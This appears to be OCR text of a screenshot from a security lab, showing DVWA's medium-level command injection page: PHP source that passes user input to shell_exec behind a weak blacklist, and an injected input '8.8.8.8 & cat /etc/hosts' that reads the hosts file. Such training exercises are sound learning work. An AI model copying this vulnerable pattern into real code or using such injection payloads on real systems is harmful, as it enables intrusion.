 kali-he153722 - VMware Workstation
File Edit View VM Tabs Help
kali-he153722
1 2 3 4
Trash
File System
Home
VMware To...
Vulnerability: Command I
127.0.0.1/DVWA/vulnerabilities/exec/#
orums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Damn Vulnerable Web Application (DVWA) v1.10 *Development*Source :: Damn Vulnerable Web Application (DVWA) v1.10 *D
127.0.0.1/DVWA/vulnerabilities/view_source.php?id=exec&security=medium
Command Injection Source
vulnerabilities/exec/source/medium.php
<?php
if( isset( $_POST[ 'Submit' ]  ) ) {
    // Get input
    $target = $_REQUEST[ 'ip' ];
    // Set blacklist
    $substitutions = array(
        '&&' => '',
        ';'  => '',
    );
    // Remove any of the charactars in the array (blacklist).
    $target = str_replace( array_keys( $substitutions ), $substitutions, $target );
    // Determine OS and execute the ping command.
    if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
        // Windows
        $cmd = shell_exec( 'ping  ' . $target );
    }
    else {
        // *nix
        $cmd = shell_exec( 'ping  -c 4 ' . $target );
    }
    // Feedback for the end user
    echo "<pre>{$cmd}</pre>";
}
?>
DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 & cat /etc/hosts Submit
127.0.0.1       localhost
127.0.1.1       he153722.sacnshe153722  he153722
# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=128 time=46.5 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=128 time=42.8 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=128 time=51.9 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 3 received, 25% packet loss, time 3011ms
rtt min/avg/max/mdev = 42.842/47.099/51.946/3.739 ms
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
Highlight All Match Case Match Diacritics Whole Words
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.